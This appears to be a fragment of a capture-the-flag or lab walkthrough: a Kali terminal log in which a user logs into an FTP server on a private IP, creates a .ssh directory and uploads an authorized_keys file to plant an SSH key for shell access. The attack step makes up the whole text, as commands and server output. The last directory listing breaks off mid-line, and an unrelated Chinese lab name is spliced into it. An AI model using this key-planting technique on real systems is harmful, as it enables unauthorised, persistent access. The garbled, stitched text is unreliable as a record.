 root@kali:~# ftp 192.168.194.128
Connected to 192.168.194.128.
220 pyftpdlib based ftpd ready.
Name (192.168.194.128:root): ashoka
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mkdir .ssh
257 "/.ssh" directory created.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
563 bytes sent in 0.00 secs (4.5119 MB/s)
ftp> ls
200 Active data connection established.
125 Data connection already open. Transfer starting.
-rw-r--r-- 1 root root 563 Sep 30 04:
字节脉搏实验室
226 Transfer complete.